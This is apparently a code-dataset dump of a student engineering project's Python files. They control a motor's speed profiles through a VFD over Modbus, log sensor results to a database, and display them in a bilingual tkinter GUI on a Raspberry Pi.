#decelerate for 0.4s TODO: add sensors\ntime.sleep(10) #maintain speed for 10s TODO: sensors\nmotorFunctions.setDecelerationTime(90) #9s deceleration time\nmotorFunctions.setSpeed(500) #500rpm\ntime.sleep(9) #decelerate for 9s TODO: sensors\ntime.sleep(30) #maintain speed for 10s\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s\nmotorFunctions.setSpeed(460) #460rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: sensors\ntime.sleep(10) #maintain speed for 10s TODO: sensors\nmotorFunctions.setDecelerationTime(90) #9s\nmotorFunctions.setSpeed100() #100rpm\ntime.sleep(9) #decelerate for 9s\ntime.sleep(30) #maintain speed for 30s TODO: sensors\nmotorFunctions.setSmallDecelerationTime(0.4) #0.4s\nmotorFunctions.setSpeed60() #60rpm\ntime.sleep(0.4) #decelerate for 0.4s TODO: sensors\ntime.sleep(10) #maintain speed for 10s\nmotorFunctions.setDecelerationTime(15) #1.5s\nmotorFunctions.stopMotor()\ntime.sleep(1.5) #decelerate for 1.5s\nprint(\"Test 3 finished\")\n\n\n"
},
{
"alpha_fraction": 0.6974790096282959,
"alphanum_fraction": 0.7021475434303284,
"avg_line_length": 35.931034088134766,
"blob_id": "bec1c546c18f69e0eca8a200489718eb44a10228",
"content_id": "201080f4472d1a16c0c930b5c2d9f2ed0a94c19a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2142,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 58,
"path": "/resultByIDDao.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import dao\nimport settings\n\nclass ResultByIDDao:\n\tdef get_test_number():\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT id FROM result_by_id ORDER BY ID DESC LIMIT 1\")\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_test_passed(test_number):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT test_passed FROM result_by_id WHERE id=(?)\", (test_number,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_test_status(test_number):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT test_status FROM result_by_id WHERE id=(?)\", (test_number,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_failure_mode(test_number):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT failure_mode FROM result_by_id WHERE id=(?)\", (test_number,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef set_test_status():\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT test_status FROM result_by_id WHERE id=(?)\", (settings.test_number,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef get_table():\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT * FROM result_by_id\")\n\t\treturn database.fetchall()\n\n\tdef get_sensor_id(test_number):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT sensor_id FROM result_by_id WHERE id=(?)\", (test_number,))\n\t\treturn [item[0] for item in database.fetchall()]\n\n\tdef setSensorID(sensorID):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"UPDATE result_by_id SET sensor_id=(?) WHERE id=(?)\", (sensorID, settings.test_number,))\n\t\tdatabase.commit()\n\n\tdef setTestStatus(testStatus):\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"UPDATE result_by_id SET test_status=(?) WHERE id=(?)\", (testStatus, settings.test_number,))\n\t\tdatabase.commit()\n\n\tdef setNewRow():\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"INSERT INTO result_by_id(id, sensor_id, test_status, failure_mode) VALUES (?, ? , ?, ?)\", (settings.test_number + 1, None, 0, 0))\n\t\tdatabase.commit()\n\n\tdef clearDatabase():\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"DELETE FROM result_by_id\")\n\t\tdatabase.commit()\n"
},
{
"alpha_fraction": 0.6296501755714417,
"alphanum_fraction": 0.6413103938102722,
"avg_line_length": 39.931819915771484,
"blob_id": "a053e1a74d8f732d679e82dd88228d1a07b0f852",
"content_id": "1fe375f83b8c28feaaf3e91c0215176e9e0f3a69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1801,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 44,
"path": "/mainApp.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import tkinter as tk\nimport startPage\nimport graphPage\nimport previousGraphPage\nimport settings\n\nclass MainApp(tk.Tk):\n\n def __init__(self, *args, **kwargs):\n tk.Tk.__init__(self, *args, **kwargs)\n\n container = tk.Frame(self, width=700, height=700)\n container.pack(side=\"top\", expand=False)\n container.pack_propagate(0)\n container.grid_rowconfigure(0, weight=1)\n container.grid_columnconfigure(1, weight=1)\n container.grid_propagate(0)\n\n self.frames = {}\n self.frames[\"StartPage\"] = startPage.StartPage(parent=container, controller=self)\n self.frames[\"GraphPage\"] = graphPage.GraphPage(parent=container, controller=self)\n if(settings.test_number > 1):\n self.frames[\"PreviousGraphPage\"] = previousGraphPage.PreviousGraphPage(parent=container, controller=self)\n self.frames[\"PreviousGraphPage\"].grid(row=0, column=0, sticky=\"nsew\")\n\n self.frames[\"StartPage\"].grid(row=0, column=0, sticky=\"nsew\")\n self.frames[\"GraphPage\"].grid(row=0, column=0, sticky=\"nsew\")\n\n self.show_frame(\"StartPage\")\n\n def show_frame(self, page_name):\n '''Show a frame for the given page name'''\n frame = self.frames[page_name]\n if(page_name == \"GraphPage\"):\n if(settings.language == 1):\n graphPage.GraphPage.setEnglish(self.frames[\"GraphPage\"])\n else:\n graphPage.GraphPage.setFrench(self.frames[\"GraphPage\"])\n if(page_name == \"PreviousGraphPage\"):\n if(settings.language == 1):\n previousGraphPage.PreviousGraphPage.setEnglish(self.frames[\"PreviousGraphPage\"])\n else:\n previousGraphPage.PreviousGraphPage.setFrench(self.frames[\"PreviousGraphPage\"])\n frame.tkraise()\n"
},
{
"alpha_fraction": 0.6437587738037109,
"alphanum_fraction": 0.6568489670753479,
"avg_line_length": 31.393939971923828,
"blob_id": "7e95214ee7aeb0e1501e767fddafe132d41b8239",
"content_id": "01195ea64907fd1d7adcae7d736963ed941d7756",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2139,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 66,
"path": "/misc.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import detailedResultsDao\nimport resultByIDDao\nimport time\nimport csv\nimport tkinter as tk\nimport settings\nfrom tkinter import *\nimport os\nimport shutil\n\n\ndef center(win):\n win.update_idletasks()\n width = win.winfo_width()\n height = win.winfo_height()\n x = (win.winfo_screenwidth() // 2) - (width // 2)\n y = (win.winfo_screenheight() // 2) - (height // 2)\n win.geometry('{}x{}+{}+{}'.format(width, height, x, y))\n\ndef csvExport():\n dateTimeStamp = time.strftime('%Y%m%d%H%M%S')\n detailedResultsData = detailedResultsDao.DetailedResultsDao.get_table()\n\n f = open(dateTimeStamp + 'detailed_results_output.csv', 'w', newline=\"\")\n writer = csv.writer(f,delimiter=',')\n writer.writerows(detailedResultsData)\n f.close()\n\n resultByIDData = resultByIDDao.ResultByIDDao.get_table()\n\n f = open(dateTimeStamp + 'result_by_id_output.csv', 'w', newline=\"\")\n writer = csv.writer(f,delimiter=',')\n writer.writerows(resultByIDData)\n f.close()\n\n if len(os.listdir('/media/pi')) > 0:\n foldername = os.listdir('/media/pi')[0]\n usbpath = \"/media/pi/\" + foldername\n \n csvFiles = os.listdir('/home/pi/FYDP')\n for f in csvFiles:\n if f.endswith(\"csv\"):\n shutil.move(f, usbpath)\n\n resultByIDDao.ResultByIDDao.clearDatabase()\n settings.test_number = 0\n resultByIDDao.ResultByIDDao.setNewRow()\n settings.test_number = 1\n\n detailedResultsDao.DetailedResultsDao.clearDatabase()\n\ndef createPopup(message, geometry):\n win = tk.Toplevel()\n win.config(bd=5, relief='raised')\n #win.config(cursor=\"none\")\n win.geometry(geometry)\n center(win)\n win.wm_title(settings.languageList[31][settings.language])\n\n errorLabel = Label(win, text=message, justify=LEFT)\n errorLabel.config(font=(\"Arial\", 20))\n errorLabel.grid(sticky=E, row=0, column=0, padx=5, pady=10)\n \n errorButton = Button(win, borderwidth=5, text=settings.languageList[25][settings.language], command=win.destroy, bg='red')\n errorButton.config(font=(\"Arial\", 20))\n errorButton.grid(row=1, column=0, sticky=E, pady=20, padx=5)\n "
},
{
"alpha_fraction": 0.6809996962547302,
"alphanum_fraction": 0.7365725040435791,
"avg_line_length": 44.99285888671875,
"blob_id": "89fc87176e3f8e311a5faf4e2796d8aa6fab18e9",
"content_id": "c089b0c1fd406f30de73eeda972f68e5d2bd3165",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6442,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 140,
"path": "/motorRoutine.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import time\nimport resultByIDDao\nimport settings\nimport motorFunctions\nimport multiprocessing\n\ndef MotorRoutine(StartPage):\n basetime = time.time()\n motorFunctions.connectVFD()\n\n #TODO: may need to change decelerationTime settings to accelerationTime\n print(\"Starting Test 1: Run-In, Operating Temperature, and Vibration\")\n print(\"Test 1 - Clockwise direction\")\n motorFunctions.setAccelerationTime(90) #9s\n motorFunctions.setSpeed(900) #900rpm target speed\n motorFunctions.startMotorForward()\n time.sleep(9) #accelerate for 9s\n time.sleep(20) #maintain speed for 10min TODO: change value to 600, add sensors\n motorFunctions.setDecelerationTime(360) #36s\n motorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorForwards() with target speed 0 if not\n time.sleep(36) #decelerate for 36s \n print(\"Test 1 - Anticlockwise direction\")\n #motorFunctions.setAccelerationTime(900) #9s acceleration time - should be already set from before\n motorFunctions.startMotorReverse()\n time.sleep(9) #accelerate for 9s\n time.sleep(20) #maintain speed for 10min TODO: change to 600, add sensors\n motorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorBackwards() with target speed 0 if not\n time.sleep(36) #decelerate for 36s \n print(\"Test 1 finished\")\n \n \n print(\"Starting Test 2: Severe Skid Sensitivity Test\")\n print(\"Test 2 - Clockwise direction\")\n motorFunctions.setAccelerationTime(90) #9s\n motorFunctions.setSpeed(900) #900rpm\n motorFunctions.startMotorForward()\n time.sleep(9) #accelerate for 9s\n time.sleep(30) #maintain speed for 30s TODO: add sensors\n motorFunctions.setDecelerationTime(90) #9s\n motorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorForwards() with target speed 0 if not\n print(\"Test 2 - Anticlockwise direction\")\n motorFunctions.startMotorReverse()\n time.sleep(9) #accelerate for 9s\n time.sleep(30) #maintain speed for 30s TODO: add sensors\n #motorFunctions.setDecelerationTime(90) #9s\n motorFunctions.stopMotor() #TODO: check if this uses the right deceleration rate, change to startMotorForwards() with target speed 0 if not\n print(\"Test 2 finished\") \n \n \n print(\"Starting Test 3: Short Skid Tests\")\n print(\"Test 3 - Clockwise direction\")\n motorFunctions.setAccelerationTime(90) #9s\n motorFunctions.setSpeed(900) #900rpm\n motorFunctions.startMotorForward()\n time.sleep(9) #accelerate for 9s\n time.sleep(30) #maintain speed for 30s TODO: add sensors, may need\n motorFunctions.setSmallDecelerationTime(0.4) #0.4s \n motorFunctions.setSpeed(860) #860rpm\n time.sleep(0.4) #decelerate for 0.4s TODO: add sensors\n time.sleep(10) #maintain speed for 10s TODO: sensors\n motorFunctions.setDecelerationTime(90) #9s deceleration time\n motorFunctions.setSpeed(500) #500rpm\n time.sleep(9) #decelerate for 9s TODO: sensors\n time.sleep(30) #maintain speed for 10s\n motorFunctions.setSmallDecelerationTime(0.4) #0.4s\n motorFunctions.setSpeed(460) #460rpm\n time.sleep(0.4) #decelerate for 0.4s TODO: sensors\n time.sleep(10) #maintain speed for 10s TODO: sensors\n motorFunctions.setDecelerationTime(90) #9s\n motorFunctions.setSpeed100() #100rpm\n time.sleep(9) #decelerate for 9s\n time.sleep(30) #maintain speed for 30s TODO: sensors\n motorFunctions.setSmallDecelerationTime(0.4) #0.4s\n motorFunctions.setSpeed60() #60rpm\n time.sleep(0.4) #decelerate for 0.4s TODO: sensors\n time.sleep(10) #maintain speed for 10s\n motorFunctions.setDecelerationTime(15) #1.5s\n motorFunctions.stopMotor()\n time.sleep(1.5) #decelerate for 1.5s\n time.sleep(1) #rest for a second\n print(\"Test 3 - Anticlockwise direction\")\n motorFunctions.setAccelerationTime(90) #9s\n motorFunctions.setSpeed(900) #900rpm\n motorFunctions.startMotorReverse()\n time.sleep(9) #accelerate for 9s\n time.sleep(30) #maintain speed for 30s TODO: add sensors, may need\n motorFunctions.setSmallDecelerationTime(0.4) #0.4s \n motorFunctions.setSpeed(860) #860rpm\n time.sleep(0.4) #decelerate for 0.4s TODO: add sensors\n time.sleep(10) #maintain speed for 10s TODO: sensors\n motorFunctions.setDecelerationTime(90) #9s deceleration time\n motorFunctions.setSpeed(500) #500rpm\n time.sleep(9) #decelerate for 9s TODO: sensors\n time.sleep(30) #maintain speed for 10s\n motorFunctions.setSmallDecelerationTime(0.4) #0.4s\n motorFunctions.setSpeed(460) #460rpm\n time.sleep(0.4) #decelerate for 0.4s TODO: sensors\n time.sleep(10) #maintain speed for 10s TODO: sensors\n motorFunctions.setDecelerationTime(90) #9s\n motorFunctions.setSpeed100() #100rpm\n time.sleep(9) #decelerate for 9s\n time.sleep(30) #maintain speed for 30s TODO: sensors\n motorFunctions.setSmallDecelerationTime(0.4) #0.4s\n motorFunctions.setSpeed60() #60rpm\n time.sleep(0.4) #decelerate for 0.4s TODO: sensors\n time.sleep(10) #maintain speed for 10s\n motorFunctions.setDecelerationTime(15) #1.5s\n motorFunctions.stopMotor()\n time.sleep(1.5) #decelerate for 1.5s\n print(\"Test 3 finished\")\n \n \n print(\"Starting Test 4: Insensitivity Test\")\n print(\"Test 4 - Clockwise direction\")\n motorFunctions.setAccelerationTime(90) #9s\n motorFunctions.setSpeed(900) #900rpm\n motorFunctions.startMotorForward()\n time.sleep(9) #accelerate for 9s\n time.sleep(30) #maintain speed for 30s TODO: add sensors\n motorFunctions.setDecelerationTime(125) #12.5s\n motorFunctions.stopMotor()\n time.sleep(12.5) #decelerate for 12.5s\n print(\"Test 4 - Anticlockwise direction\")\n motorFunctions.setAccelerationTime(90) #9s\n motorFunctions.setSpeed(900) #900rpm\n motorFunctions.startMotorReverse()\n time.sleep(9) #accelerate for 9s\n time.sleep(30) #maintain speed for 30s TODO: add sensors\n motorFunctions.setDecelerationTime(125) #12.5s\n motorFunctions.stopMotor()\n time.sleep(12.5) #decelerate for 12.5s\n print(\"Test 4 finished\")\n\n #SET FAILURE MODE WHEN IT OCCURS IN TEST AND BREAK\n #FOR NOW ALWAYS SUCCESS\n\n print(\"SET TO SUCCESS\")\n resultByIDDao.ResultByIDDao.setTestStatus(4) #SUCCESS\n StartPage.status = StartPage.getStatus()\n StartPage.progress_label.configure(text=settings.languageList[1][settings.language] + ' ' + StartPage.status)\n\n\n\n"
},
{
"alpha_fraction": 0.6604729890823364,
"alphanum_fraction": 0.6933183073997498,
"avg_line_length": 28.11475372314453,
"blob_id": "7598f33f3e2c43c04cc2344641ed07dbec57c422",
"content_id": "f07d6e7f9bfd4438c4f3345db47a913ed61ce519",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5328,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 183,
"path": "/motorFunctions.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import time\nimport resultByIDDao\nimport detailedResultsDao\nimport settings\nimport serial\nimport minimalmodbus\nfrom RPi import GPIO\nfrom time import sleep\nimport math\n\nB = 17\nA = 18\n\nGPIO.setmode(GPIO.BCM)\nGPIO.setup(B, GPIO.IN, pull_up_down=GPIO.PUD_DOWN)\nGPIO.setup(A, GPIO.IN, pull_up_down=GPIO.PUD_DOWN)\n\ncounter = 0\nclkLastState = GPIO.input(B)\ndtLastState = GPIO.input(A)\n\n#instr = minimalmodbus.Instrument('/dev/ttyUSB0', 1)\n#instr.debug = True\n#instr.serial.parity = serial.PARITY_EVEN\n\nvelocity = 0\nbasetime = time.time()\n\n# def getVelocity():\n# \tglobal velocity\n# \tif(velocity == None):\n# \t\tvelocity=0\n# \treturn velocity\n\ndef connectVFD():\n global instr\n try:\n instr = minimalmodbus.Instrument('/dev/ttyUSB0',1)\n instr.debug = True #TODO:comment this out after testing is done\n instr.serial.parity = serial.PARITY_EVEN\n except IOError:\n try:\n instr = minimalmodbus.Instrument('/dev/ttyUSB1',1)\n instr.debug = True\n instr.serial.parity = serial.PARITY_EVEN\n except IOError:\n print(\"Failed to connect to VFD\")\n\ndef calculateSpeed(numOfPulses, sampleTime):\n N=1000\n w = (2*numOfPulses*math.pi)/(N*sampleTime)\n RPM = w*9.55\n print(RPM)\n\ndef getVelocity(numOfPulses, sampleTime):\n\ttry:\n\t\tstart = time.time()\n\t\twhile counter<50000:\n\t\t\tclkState = GPIO.input(B)\n\t\t\tdtState = GPIO.input(A)\n\t\t\tif(clkState != clkLastState or dtState != dtLastState):\n\t\t\t\tcounter += 1\n\t\t\t\tclkLastState = clkState\n\t\t\t\tdtLastState = dtState\n\t\t\ttimeElapsed=(time.time() - start)\n\t\t\tpulses=(counter/5)\n\t\t\tcalculateSpeed(pulses, timeElapsed)\n\tfinally:\n\t\tGPIO.cleanup()\n\ndef getPressure():\n\treturn(0)\n\ndef getOverHeat():\n\treturn(0)\n\ndef writeRow(velocity, basetime, testSection):\n\telapsedTime = time.time() - basetime\n\tpressure = getPressure()\n\toverheat = getOverHeat()\n\ttestNumber = resultByIDDao.ResultByIDDao.get_test_number()[0]\n\tsensorID = resultByIDDao.ResultByIDDao.get_sensor_id(testNumber)[0]\n\tdetailedResultsDao.DetailedResultsDao.setNewRow(velocity, elapsedTime, time.time(), sensorID, pressure, testSection, overheat)\n\ndef setSpeed(targetSpeed): #VFD register S01\n global instr\n\t#velocity = int(targetSpeed*(20000/60))\n frequency = round((0.056891*targetSpeed - 6.385283)*(20000/60),2) #from experiment, see graph Motor_RPM_vs_VFD_Frequency_trend.ods\n try:\n instr.write_register(1793, frequency, functioncode=6)\n except IOError:\n print(\"Failed to set frequency S01\")\n\ndef setSpeed100(): #VFD register S01, set speed to 100RPM\n global instr\n try:\n instr.write_register(1793, 1630, functioncode=6)\n except IOError:\n print(\"Failed to set frequency S01\")\n\ndef setSpeed60(): #VFD register S01, set speed to 60RPM\n global instr\n try:\n instr.write_register(1793, 1000, functioncode=6)\n except IOError:\n print(\"Failed to set frequency S01\")\n \n\ndef startMotorForward(): #VFD register S06\n try:\n instr.write_register(1798, 1, functioncode=6)\n except IOError:\n print(\"Failed to set motor forward S06\")\n\ndef startMotorReverse(): #VFD register S06\n try:\n instr.write_register(1798, 2, functioncode=6)\n except IOError:\n print(\"Failed to set motor reverse S06\")\n\ndef stopMotor(): #VFD register S06\n global instr\n try:\n instr.write_register(1798, 0, functioncode=6)\n except IOError:\n print(\"Failed to stop motor S06\")\n\ndef setAccelerationTime(accelerationTime): #VFD register S08\n global instr\n try:\n instr.write_register(1800, accelerationTime, functioncode=6)\n except IOError:\n print(\"Failed to set acceleration time S08\")\n\ndef setDecelerationTime(decelerationTime): #VFD register S09\n global instr\n try: \n instr.write_register(1801, decelerationTime, functioncode=6)\n except IOError:\n print(\"Failed to set deceleration time S09\")\n\ndef setSmallDecelerationTime(decelerationTime): #VFD register S09\n global instr\n try: \n instr.write_register(1801, decelerationTime, numberOfDecimals=1, functioncode=6)\n except IOError:\n print(\"Failed to set deceleration time S09\")\n\n\n\n#def setAccelerationAndTargetSpeed(acceleration, targetSpeed, testSection, basetime):\n#\tglobal velocity\n#\tprint(\"Setting Acceleration to: \" + str(acceleration) + \" and Target Speed to: \" + str(targetSpeed))\n#\tvelocity = getVelocity()\n#\ttimeSinceLastRow = time.time()\n#\n#\t#THIS CAN BE CLEANED UP ONCE REAL SPEED IS BEING READ\n#\tif(acceleration > 0):\n#\t\twhile(velocity < targetSpeed):\n#\t\t\tif(time.time() - timeSinceLastRow > 0.2):\n#\t\t\t\tvelocity += (acceleration/10)\n#\t\t\t\ttimeSinceLastRow = time.time()\n#\t\t\t\twriteRow(velocity, basetime, testSection)\n#\telse:\n#\t\twhile(velocity > targetSpeed):\n#\t\t\tif(time.time() - timeSinceLastRow > 0.2):\n#\t\t\t\tvelocity += (acceleration/10)\n#\t\t\t\ttimeSinceLastRow = time.time()\n#\t\t\t\twriteRow(velocity, basetime, testSection)\n#\n#\n#def holdVelocityForTime(holdTime, testSection, basetime):\n#\tglobal velocity\n#\tprint(\"Holding for: \" + str(holdTime) + \" s\")\n#\tvelocity = getVelocity()\n#\ttimeSinceLastRow = time.time()\n#\tbaseTimeOfHold = time.time()\n#\twhile(time.time() - baseTimeOfHold < holdTime):\n#\t\tif(time.time() - timeSinceLastRow > 0.2):\n#\t\t\ttimeSinceLastRow = time.time()\n#\t\t\twriteRow(velocity, basetime, testSection)\n\n\t#TODO\n"
},
{
"alpha_fraction": 0.7047619223594666,
"alphanum_fraction": 0.7047619223594666,
"avg_line_length": 20,
"blob_id": "18f720fd8103dd951e3079dc86866027f5c365b6",
"content_id": "cb1178b5eac40a6f6b982a89071718157fe1b215",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 105,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 5,
"path": "/settings.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "def init():\n global language\n global languagelist\n global test_number\n global machine_status\n"
},
{
"alpha_fraction": 0.75,
"alphanum_fraction": 0.75,
"avg_line_length": 23,
"blob_id": "e568bcfe1b60520b8edcbc31239d666944183633",
"content_id": "3d28cc0dea35019b392f6b55aee83b657ab95338",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 192,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 8,
"path": "/languageDao.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import dao\nimport settings\n\nclass LanguageDao:\n\tdef get_strings():\n\t\tdatabase = dao.Database('fydp')\n\t\tdatabase.execute(\"SELECT * FROM language\")\n\t\tsettings.languageList = database.fetchall()\n"
},
{
"alpha_fraction": 0.6480872631072998,
"alphanum_fraction": 0.665570855140686,
"avg_line_length": 42.738563537597656,
"blob_id": "f45c6be8e961a9c5230ad38d3adc2a0c6150abad",
"content_id": "1d99f6365cbbf1ae5422ff4b0189610822ef53f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6692,
"license_type": "no_license",
"max_line_length": 155,
"num_lines": 153,
"path": "/graphFunctions.py",
"repo_name": "swalford/FYDP",
"src_encoding": "UTF-8",
"text": "import settings\nimport detailedResultsDao\nfrom pandas import DataFrame\nimport matplotlib\nmatplotlib.use(\"TkAgg\")\nimport matplotlib.pyplot as plt\nplt.rcParams.update({'font.size': 14})\nfrom matplotlib.backends.backend_tkagg import FigureCanvasTkAgg\nimport tkinter as tk\nfrom tkinter import *\nimport detailedResultsDao\nimport resultByIDDao\nimport misc\n\ndef plotGraph(self, isPrevious):\n if(isPrevious):\n test_number = settings.test_number - 1\n else:\n test_number = settings.test_number\n\n velocity = detailedResultsDao.DetailedResultsDao.get_velocities(test_number)\n time = detailedResultsDao.DetailedResultsDao.get_times(test_number)\n\n if(velocity==[] and time==[]):\n velocity = [0]\n time = [0]\n\n Data = {'Time': time,\n 'Velocity': velocity\n }\n df = DataFrame(Data)\n\n figure = plt.Figure(figsize=(7,4.5), dpi=100)\n ax = figure.add_subplot(111)\n ax.set_title(settings.languageList[10][settings.language], fontweight=\"bold\", fontsize=16)\n ax.set_xlabel(settings.languageList[12][settings.language])\n ax.set_ylabel(settings.languageList[11][settings.language])\n line = FigureCanvasTkAgg(figure, self)\n line.get_tk_widget().grid(sticky=E+W, row=0, columnspan=2)\n ax2 = df.plot(kind='line', color='blue', y='Velocity', ax=ax, legend=False, fontsize=11, marker='o', markevery=self.markers_on, \n markerfacecolor='red', markeredgecolor='red', markersize=10)\n ax2.grid()\n\ndef getStatus(self, isPrevious):\n if(isPrevious):\n test_number = settings.test_number - 1\n else:\n test_number = settings.test_number\n\n switcher = { \n 0: settings.languageList[13][settings.language], #Ready to Start\n 1: settings.languageList[17][settings.language], #In Progress\n 2: settings.languageList[16][settings.language], #Stopped\n 3: settings.languageList[15][settings.language], #Failure\n 4: settings.languageList[14][settings.language] #Success\n }\n machine_status = resultByIDDao.ResultByIDDao.get_test_status(test_number)[0]\n return switcher.get(machine_status, settings.languageList[18][settings.language])\n\ndef getFailureInfo(self, isPrevious):\n if(isPrevious):\n test_number = settings.test_number - 1\n else:\n test_number = settings.test_number\n\n message = settings.languageList[40][settings.language] + ' '\n failure_mode = resultByIDDao.ResultByIDDao.get_failure_mode(test_number)[0]\n detailed_id = detailedResultsDao.DetailedResultsDao.get_first_id_by_test_id(test_number)[0]\n\n if(failure_mode == 1): #overheat\n overheat_vals = detailedResultsDao.DetailedResultsDao.get_overheat(test_number)\n for val in overheat_vals:\n if(val>0):\n test_section=detailedResultsDao.DetailedResultsDao.get_test_section_by_id(detailed_id)[0]\n time = detailedResultsDao.DetailedResultsDao.get_time_by_id(detailed_id)[0]\n velocity = detailedResultsDao.DetailedResultsDao.get_velocity_by_id(detailed_id)[0]\n\n message += (test_section + '\\n' + '\\n' + settings.languageList[33][settings.language] + ' ' + settings.languageList[36][settings.language] \n + '\\n' + settings.languageList[34][settings.language] + ' ' + str(time) + ' s ' + settings.languageList[35][settings.language] \n + ' ' + str(velocity) +' m/s ')\n misc.createPopup(message, \"600x300\")\n break\n detailed_id += 1\n\n elif(failure_mode == 2): #Air Leak or Device Activation\n errorFound = False\n sectionList = ['1A', '1B', '4A', '4B']\n\n for test_section in sectionList:\n detailed_id = detailedResultsDao.DetailedResultsDao.get_first_id_by_test_section(test_number, test_section)[0]\n errorFound = findPressureError(detailed_id, test_section, test_number, message)\n if(errorFound):\n break;\n\n elif(failure_mode == 3): #Failure to Exhaust Air\n sectionList = ['2A', '2B', '3A', '3B']\n\n for test_section in sectionList:\n detailed_id = detailedResultsDao.DetailedResultsDao.get_first_id_by_test_section(test_number, test_section)[0]\n errorFound = findNoExhaustError(detailed_id, test_section, test_number, message)\n if(errorFound):\n break;\n\n elif(failure_mode == 4): #Failure to Exhaust Air\n sectionList = ['2A', '2B', '3A', '3B']\n\n for test_section in sectionList:\n detailed_id = detailedResultsDao.DetailedResultsDao.get_first_id_by_test_section(test_number, test_section)[0]\n errorFound = findOverExhaustError(detailed_id, test_section, test_number, message)\n if(errorFound):\n break;\n\ndef findPressureError(detailed_id, test_section, test_number, message):\n retval = False\n pressure_vals = detailedResultsDao.DetailedResultsDao.get_pressure_by_test_section(test_number, test_section)\n for pressure in pressure_vals:\n if(pressure>0):\n time = detailedResultsDao.DetailedResultsDao.get_time_by_id(detailed_id)[0]\n velocity = detailedResultsDao.DetailedResultsDao.get_velocity_by_id(detailed_id)[0]\n\n message += (test_section + '\\n' + '\\n' + settings.languageList[33][settings.language] + ' ' + settings.languageList[37][settings.language] \n + '\\n' + settings.languageList[34][settings.language] + ' ' + str(time) + ' s ' + settings.languageList[35][settings.language] \n + ' ' + str(velocity) +' m/s ')\n misc.createPopup(message, \"600x300\")\n retval=True\n break\n detailed_id +=1\n return retval\n\n#NOT SURE HOW TO DO THESE YET\ndef findNoExhaustError(detailed_id, test_section, test_number, message):\n retval = False\n\ndef findOverExhaustError(detailed_id, test_section, test_number, message):\n retval = False\n\ndef getFailurePoints(self, isPrevious):\n if(isPrevious):\n test_number = settings.test_number - 1\n else:\n test_number = settings.test_number\n\n failure_mode = resultByIDDao.ResultByIDDao.get_failure_mode(test_number)[0]\n if(failure_mode == 1): #overheat\n times_overheated = detailedResultsDao.DetailedResultsDao.get_times_overheated(test_number)\n self.markers_on = times_overheated\n elif(failure_mode == 2): #Air Leak or Device Activation\n times_activated = detailedResultsDao.DetailedResultsDao.get_times_activated(test_number)\n self.markers_on = times_activated\n elif(failure_mode == 3): #Failure to Exhaust Air\n print(\"Failed to Exhaust\")\n elif(failure_mode == 4): #Exhausting Too Long (>1 s)\n print(\"Exhausting too long\")\n"
}
] | 19 |
Dmitriy-Skvortsov/CourseWorkOnPython
|
https://github.com/Dmitriy-Skvortsov/CourseWorkOnPython
|
16ecd36f908b40a098ebc476856788a539adeb93
|
4274a5632a93177d13ae8cf62c70852ab5bf77ee
|
3c22e4a3f596b24a3fa90ef4cfd83c930667b323
|
refs/heads/main
| 2023-08-02T01:38:22.205980 | 2021-09-29T09:34:10 | 2021-09-29T09:34:10 | 408,796,054 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.8235294222831726,
"alphanum_fraction": 0.8235294222831726,
"avg_line_length": 67,
"blob_id": "21a7f8b7b09d5d8f25c8eda24f413b966f6441cc",
"content_id": "f0f576869b076bee28d03f32573bee270b6b5217",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 136,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 2,
"path": "/README.md",
"repo_name": "Dmitriy-Skvortsov/CourseWorkOnPython",
"src_encoding": "UTF-8",
